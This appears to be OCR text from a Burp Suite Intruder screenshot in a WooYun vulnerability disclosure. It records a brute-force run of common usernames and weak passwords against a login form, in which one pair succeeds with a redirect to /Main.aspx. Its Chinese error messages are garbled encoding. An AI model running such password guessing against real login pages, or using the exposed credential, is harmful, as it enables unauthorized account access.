 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length >alert("
11 liujie 12345678 302 392
0 200 6252 ´ËÓÃ»§²»´æÔÚ£
25 wangfang 12345 200 6263 ´ËÓÃ»§ÒÑ¾­±»×¢Ïú£¬²»...
2 liwei 111111 200 6258 ÊäÈëµÄÃÜÂë²»ÕýÈ·£
6 liuxin 111111 200 6259 ÊäÈëµÄÃÜÂë²»ÕýÈ·£
7 chenhua 111111 200 6260 ÊäÈëµÄÃÜÂë²»ÕýÈ·£
3 liujie 111111 200 6259 ÊäÈëµÄÃÜÂë²»ÕýÈ·£
1 wangfang 111111 200 6261 ÊäÈëµÄÃÜÂë²»ÕýÈ·£
10 liwei 12345678 200 6258 ÊäÈëµÄÃÜÂë²»ÕýÈ·£
9 wangfang 12345678 200 6261 ÊäÈëµÄÃÜÂë²»ÕýÈ·£
12 liying 12345678 200 6259 ÊäÈëµÄÃÜÂë²»ÕýÈ·£
Request Response
Raw Headers Hex HTML Render
Location: /Main.aspx
Cache-Control: private
Content-Type: text/html; charset=gb2312
Content-Length: 127
<html><head><title>Object moved</title></head><body>
<h2>Object moved to <a href="/Main.aspx">here</a>.</h2>
</body></html>
? < + > Type a search term 0 matches
Finished
www.wooyun.org